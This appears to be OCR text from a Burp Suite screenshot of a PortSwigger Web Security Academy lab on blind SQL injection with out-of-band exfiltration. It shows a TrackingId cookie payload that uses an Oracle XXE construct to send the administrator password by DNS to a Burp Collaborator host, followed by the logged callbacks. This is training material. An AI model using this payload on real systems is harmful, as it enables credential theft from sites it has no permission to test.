 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: acea1f331eefc07b80151567008c007c.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-exfiltration
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
TrackingId=x'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+r
oot+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator'
)||'.4y35uj5nxykchsd5w2uhvp931u7kv9.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=1HTKjslcgGrd1Z0lmJowTcaS9wSUm6T2
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Aug-21 20:46:32 UTC DNS 4y35uj5nxykchsd5w2uhvp931u7...
2 2020-Aug-21 20:46:32 UTC DNS 4y35uj5nxykchsd5w2uhvp931u7...
3 2020-Aug-21 20:46:32 UTC DNS 4y35uj5nxykchsd5w2uhvp931u7...
4 2020-Aug-21 20:46:32 UTC DNS 4y35uj5nxykchsd5w2uhvp931u7...
5 2020-Aug-21 20:46:32 UTC HTTP 4y35uj5nxykchsd5w2uhvp931u7...
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
s7b9yumwh6p96nyudidq.4y35uj5nxykchsd5w2uhvp931u7kv9.burpcollaborator.net.
The lookup was received from IP address 34.245.82.2 at 2020-Aug-21 20:46:32 UTC.
Close
.net
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">